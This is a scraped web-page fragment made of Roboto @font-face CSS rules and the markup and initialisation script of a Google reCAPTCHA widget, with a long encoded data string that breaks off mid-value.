  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="gt93NiDTsu-TP2dKmyP8SA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="gt93NiDTsu-TP2dKmyP8SA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="gt93NiDTsu-TP2dKmyP8SA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/DjMOVw7x9w43Dk04EBMK9w6ErPwPDokN6wq/Cs8O9EcKSRcKhw7wBQ8Ohw5XDt8O0w7FCcsKfw67DpRhoccK9wqDCmlzCsMKQWXFeZ8ORFsK+w4t7IcKjwpojYUAiw7snwq07w4/ChwbDrMKXCnc4woUmw7Ifwoghw6dFNsKNS8K+RcOVwp4+w5oJwrfDpG9/wrZrw7nCiTHCnDY/[base64]/O8KBw57DgsKpVi7Dj8KKUkrDucOPFMO6Hj4/[base64]/[base64]/w4bDhsOKwrzCuMOPw6V4wqJ7ZBXDoMKtdHLCjgYYwoZmRcK1woDCp8Kzw7TDtsOew6UAwrApw5bDqMKVGcKSwp7DgwhDUHDCvMOrw6JJw7o7wrk1wrfCmBE0TD1DXkxibMOEI8O+BMK5wo/[base64]/DhsKPw4LDgnXDocKnw4rDkDgbw40aJsO2OloOQcOHcsOcw4DCow7CsGMpMWDCoMKbAEN7CFpuw6HDmsOUDMOgw7EFw50pRXU9VMKbQcOqw4LDusKJd8Kpwq4QwqTDh3TCuMO/[base64]/Dg8OSMcOjwpJ8w5QVw43DpMK8w5ESwpzDgcKTfsOUw75Ew44FOcOVfzzCgVvCtXFtw6rCiMKEPg7Co2o6HEbCsMKSQcO1wpl2w7zDisOLCBJJG8O/MGN8aMOJcUTDkAlBw6fCnUVCwpDCsBXCmQM3wpEpwpDDk8OhwqPCmikgXcOzc8K+Qxh2fhbDkRbCp8KNwpXDliJDw6rDocKKA8KfB8OAc8KNwpfCqkTDrsOow6pDw6tzwp/CmDXCgBYSLcOCw5LCk8KxwqcsSsOpwoLCt8OCCjnDhDPDjgjDono0cGTDpcOLwqNECljDrW0tKmIswqV4w5XCgjJNQcOIw45DYMKdSDYJw70KV8K7w4gowop8Mk5BSsOfwplPVlHDnMKEJsKsw7g9D8Orwq0eUEHDqWXCvTLDnDPCjEduw6ILQcO/wqQWw6kDUG/CusO+IsKUw6vDsVjDkQV4wq3CsGDDonXClcO7w7DCtDMRf2rDpMONwrNNwqhdCcKQE3XCoMKewq7Dtg0KXVzDs8Odw5pcOXfCqcOnwoddw5fDgcOVO1RkRMKhw71VwqvDkMOcI8Kaw7PCisKWw5ZdeX9ywqzCoCnCh8OFwrPCocK8LsODwqXCqW53w5/CtiQjwpnClFchwoQrwrjDslgdwpo/w6zCrsONQj/[base64]/[base64]/[base64]/CgWRpEj7CucORUToRw7V2YDzCssO1wqrDoWDDisKuwrRmw6fDtsOmA8OXw5opw4/Dl8OFTMKoPMObw4vCqBbDlMOLfMO1wo97w4YnTsOPw7MDw6cpw4XDuSDDn23DlSx9e8KtYsObNcKIw5AERnYqF8OrchTDpjM9A8KgwqJALxIqwqrDi2zDs8KOSsO4wp/CtG7DnMOPw5DCi24Pw5XCqk7DqMOzwrRWEcKjOMKIw4bCi0psK8Kuw6UALsOVw7FPwoQ8IEhrwrjCk8OxwrcsasOVw5jCtXBERsKzw4cHA8KJwpVNK8OUwp/[base64]/w5ggw5bDgcO1woIsDlTDmcKcN8OfVcK8w6jCq8ONO2DCtisJN8OBecOxwo3CoyVwIj17QMOuccKYLcKVwqtowpHCkMKvawDCkMKRwollwpwOw6jCpFkXw6k9QxgUw77DjVg1A3YAw5nDv14ZQ2/DlsO/[base64]/[base64]/[base64]/CqcKgFWHDqsKlQsKTwqFVw5bDpFo2FAZ2JUTCp296CMKMw5Mmw7QqwqNowrLCksOCw4dzCg0UB8KCw49vbMKYUcOJDxTDnm8Iw5/CuQHDgsOxdkPDucO7wqLCg1sjwrbCvcKAXcOewpDDv1IgCRDDusKhwr3CuMKoGjZPezY4bsKPwpTDvsK5wrjCu2vDozfDpsKww5vCv3hjWsKuR8OGbEtVe8OrwoMNwp8Qb3zDn8OdRB5rKsKewpTChgdHw5k1FWMbf0/CrkDCisKjw5LDocK6QzrDtsKawpHDocKsKHR0dBzDrsOSMXbCoiM7wrxew7B9LXfDnsOiw6dQBUdkAsOjw7ReC8O0w6Z0KnRVMC3Ci1EvBsK2wq9Pw5HCkV/[base64]/CucOmbTh7VwHCuQXCpjDCj8KAWcO7wrXCqsOfATwPNjnCqik5IxN4DMK+w5QLwrQ5F1wfO8Ouwoo0RsOxwr9fW8OCw7gfw7bDiQ/CkQJcO8KNwozCs8KSw6XDi8ONw6bDpMOEw5DCrcKawpdWw6lOCsOoTsOIw4lbw4zDqxhdNUIGdcO5PyVQTcKmPTzDjRh4Wn83wp/CucOKwqLCtsKpRsOQZsOGWVxYw61ewo/ChV4SWcKYT3nDo2nCjsKCfWrCg8KoF8OSOCsePMOJAcOhJHLDhDw+w653wpJ+Q8K9w7fDgsKGwpLCu8KSw4tDwrc5w5HCg0vDjsOewpzDnUDCnMOGwotQY8KwFzTDksKLD8KrSMKJwqrCpG7Ck8K8b8KfPEYrw7XDmsKZw5AvC8Kew5/Cmy3Dl8KGNcKqw5Row7vCk8Ocwr/DhXUcw5MGw5XDuMO7GMKjw7LCvMK7UcOfOAR8w4tbw5Z7w67DlX7CgcKmLi84w5jDhcOgeSYVw6jCpMOdw4ECwrPDpcOew57Dv2h5UVbCv1Q9wr/[base64]/DihPDpcKjUHluRcKbEsO0L3wIJC4mw5plZRPCq3VpIVNyI8Oddy/[base64]/DtXBpAsOzUVpuOErDn0gIw7zCpyzDsMO9RDd6wo47AWlmw7PCtMOgG0zCtmshUMOvKcKBH8KgdcO6wqB2wqLCtjk4FlLDs2PDnVLCnHpoV8O4w55AFMOWP0NUw4vDpsKiGmpKcMO7eMKkwpbCsj3DlV8fa2Mgw4DCvUTCpmTDvW0qHkRWwrbCi0/Cq8KHw4hrwo0gV1dswq0kKW1sK8O+w50kw4NCw4Zzwr/Dj8KOw7zDgR7DmQPDssKXalhUR33CmcKMwpDCtVLDnwh3ZQDDvcOea8OTw4RqYcKqw5XDpsOnHcK5XMKEwrYKw6ofw7JGw7DDom7CgFRJfcOUw6Ylwq81JEQbwpkjwqrDucKdw6zDhVpcScKqw7zCnDRjwpfDo8O3c8ONZn/CvmvDtB/[base64]/Dm8KmIF3Co8O2V8KowojDqDTCtsK7SsKQMGFbVy4QIcK4wq3CkHPCqcODDMO7wp3CmxTDlsOfw4k1woExw5YoEsK3BBrDp8Kjw5HCh8Omw6Y8w7J+EjjCqWBFHsOKw67CqmXDrMOEe8Oeb8KMw7Few4vDmEXDvFtaQsKGeMOABW9QGcKuUcO7wpoFFsKJR3DDrsK/[base64]/w5BABW3DgThABjBtw40FWl18JMKIwrrDpiRnbWkXwrPDgsKnBwsiEn4kwrTDhcKLw6nCgcOiwoIww7nDt8Orwp1ZaMKlwo/[base64]/FXg+KcKwYcOBw6RUP8O6w7rCrcKKwrbDosKlOcOtFxbDl8OBfxdhcsOgQgLCsMK8asOYQyF2J8OYN3wLwqfCu2MmS8KBwqAsw6PDgsKEwqbCq8Ouw57CnxrCoXXCocKuOAoiGHMmwrXChn7DlkDCrh7Ck8Kww5kSwqUlw411bWJMQRHCuEN2wpwCw5lLw4bDmyXDhR/[base64]/[base64]/G8OxwrbCiMKJMcKgwposH8KxJy3DsUfCr8KNbMOqwoDCicKowqs1WS80wrsNXTXDpMONw49dORHDnh/[base64]/DkMOuCnfDrHlrw7zCs8OmQi3CsjrCvMKMYsOIPjLDrMKjRcO6DiM+wq4GE8KHMVcXwoANV2Aewow0wpJGFcKhW8OOwplldEPDrQHCjEQ8wobDscO3wphiU8OTw6bDgA/CrCPCplwGDMKzw6XDvRHCk8KtDcKfEcKHw60FwppHD2J/Cg7DmsK5N2jDmMO9wq/[base64]/Cnn97w58+w4xSw5odScKLWsK3eMKGw7o1NMKmwp9fDMOGw5FFw5B6wpYmwqfCmsOSbcK7w7TDkjQ6wphYw6cJWiBww5zDpcKVwp/Co0TCocOGZMKAw59vdMOZw6FDAD/CiMOaw5vCvQLCvMOBEsKkw7zCvEDDhMKSw79swqfDgmJwQCtWQ8OYwpJGwr/DtMOvK8OIwpbCjsOgwr/CqsO0dj84IMOPOMK0TFtZDnHDsR1WwqFKZ0zDpMO7HMO2esOYwooawo/CrGJQw5/Cg8K4S8OlMl7CqMKmwrlwdSDCusKXaEpRwpEOSMOhw7gAw4DCmVnCgivCmT/DpsOEJcKfwpHCtzrDtsKtwpXDjHJRasKFKsKBwpbDh1XDm8KOS8K/worCrcKVIlVfwrHCllvDuhfDrEhGXMKrT18uGcKkw4LDuMK/[base64]/b1fDkcOHw5LDgcONWcOTw7/[base64]/[base64]/CoxxUHjJwwonCsx/Cl8Kdw5fDhMOBw5MNAAjCicKGw4RJYyTDmMO7eA9SwqwbekJna8O2w5rDm8KIw5xCw5kjQArCtHV+I8KIw4Z0ZMKmw7oxwqJTQMKSwogPNxw2w51YccK/[base64]/[base64]/[base64]/Cn8KXGChTbMOzw5LCvxjCv8OlwrTDlmBMcz/CjcO5wrPCjsOwwp3CgwJIwpHDp8OMwqxVw7Mfw4EKOA8jw5/CkMKuLCjCgMOWexvDjELDssONOHNgwoRAwrZhw4pkw5bDuhwVw74hNsOtw4wxwr/DiyFfQsOwwprDnMO6D8ODXSZUd1w3cRLCkcOBBMORMcOywrkBWsO3CsO9b8ObMcKrw5XDoi/Dr18vGiTCk8OFSizDssK2w6rCqMOWATLDnMOpLx1EWgzDqFQbw7XCqsKAaMOyYsOww5vDqijCoGZ7w43Dg8K6f2nDpml5fiLCixkWUWEUcnLCtTVawpY+w5oMfQ8Dw7BSIcOvJMKOdsKJwoLCgcKew7zCvXjCvxhXw5lpw7EDCi/[base64]/DpMKXREMJw6zCmzMYw7jCjVhdSQjCrsO+woQ5w4jClcOTwoR6wr5ePsKKw4DCtk7Dh8Onw7vDvcKqwpl7w51RIHvDnk47wrduw4t0FAfClzYMAsOxags0SADDiMKKwqPCsSHCtMOMw41rGcKoAsO8wokWwq/CnsKFccKCw4gSw5Qrw6BHaXLDryFKw49Uw5I0wpLCrsOoNcK8woTDiCsDw606W8Ocb1XChAhLw4sqAG96w5LCtndVRcOjSsOTc8OtLcOUa0zCgk7Dm8KEM8KzJxfCgUrDnsOzO8Obw6NYccKgVMKew7/CjMKjwrUdQ8KTwrzCvHrDgcO8wrfCjcKxZnM3NCHDlk3DoHY8DcKPOwbDqsKqw4IeNQImw4fCqMKzYwnCumN4w7jClRFNb8Kyc8Ojw49rw5VRVgkKw5XChSrCncK4N2sRWwQOOD7Cm8OnSRvDiDLCmmdmRcO+wojDm8KmHRE+wrMSw7/[base64]/w6vDqsKUE2kMA1dQOwzCncOdw6vCicOXwr7Di8OaHcOrOW8xX3sww496ZcOCcS3Dg8KRw5oOw4HCtgMvw5DCt8Osw4rDlSnCjMOjw4/DpcKuwo9OwrQ7L8KCwpzDj8KdF8K6N8OMwpnCl8OWGF3CjBzDtm/CvsOqw7tTPV1cI8ONwr85AMKEwqnDvsOkZzXCv8O/CMOIw6DClMKQT8K8HQACQQ7CtsO2XcKHb18Tw73CgSkhEsOeOilOwr/DqcOTb3/CrcK/[base64]/wplwb3bDpcKTIcKbUwrDmFbClg0VK8OMw4A1bU9UC1zCuMK8Bm/CusO+woN1NMKJwo3Dt8OibcOLUMKSwojCosKmwpHDgzVVw7vCl8K4ecKzX8KjIcKvPT/CjGrDtsKQDMOPBRpawqtJwonCixHDlGwXVsKWFX/[base64]/Csh4iJsOww5NDw4jDoyktwq3Dnl1oIcO4wopCw6JGw7V2FsKfdMKTBMOqbsKpwqQKwpkUw4wAbMOoPcOkE8Oqw4HClsKmw4PDvhAJw5/Dm28NK8Kyf8KZY8KxdsOqKg5uH8Otw6DDj8O/wr3CucKDRV5OccKCd2FWwpjDksKtwq3CjMKOLMO9MwN4ZAkBc0hAfcOOUcKxwqnCocKGwqoqw5XCqcOFw7lLZsKAfMORWMOrw7ocw57CssOEwrTDi8Oywp8eZlbChlzDhsOvcV/DpMKLw5XDt2XDhErDhcO5wrMiDMKsDsOZw7jDnArCsB5Hwo3DtcKBUMO/w7DCoMOCw6ZaFMOswpDDkMOoNMKOwrZxbcKSXg3DlMKow6/CpiJMw5nCtMKlXmnDiWXDlcKpw41Gw4QGCMOUw6NzecOwJijChcKhPx7CsHXDpj5JbsO3RWPDkGrChR7Cp1nCuVLCo2oXTcKnQMK4wr7DgsKNwqnCnAHCgG3Cs0zClsKXw6wvFjfDhRLCghfCqMKvXMOYw45kw4EDRMKHbklWw4UcfmtUwrHCpsOKCcKAKA3DvC/Ci8OAwrfCnwpZwpjCt1bDgVAlMFTDjS0IOB3CssOGUMOGw5g6wp0dw4ctRh97NkXCocKRw7PCukxBw5jCoiDCiCnDn8O/w7wKCTI1UsOBwpjDlMK1e8K3w6BGwrdVw7dDBcOzwoZ5w6VHwrZDVcOjLAlPT8KWwpk9wo/DvcO8woNzw7jDijLCt0LCpcONBU8/AcO9acOuPUpMw4t3wo4MwoEawpgVwo3CmgHDh8OTOcKww5B2w4vCv8KqSsKPw7jDsgl9SFDDiDDCg8K6MsKuCcOeDjlSw4Y6w5XDgkZYwqHDonhmSMO/[base64]/DgsKTXMOOTcKQw40nw6h7Si0lTsOOwo3DiQcnPcKiw5XCnMOGwoPDrj8vw7HCv0ZIwqwWw6dFw5LDgsKxwqoVWMKbEXYdfDfCl3xrw6B8BHxtw57CvMKSw5XCmlsXw5bCncOkCjrCo8OUw5DDiMODwq/CmVrDucKRVMOTNcKVwoTCsMKYw4TDi8KuwofCisKPw4JnXilBw5LDjnjDsBdRa8ORWcKdwobDisO2w4Eqw4HClcKtw6dYVzs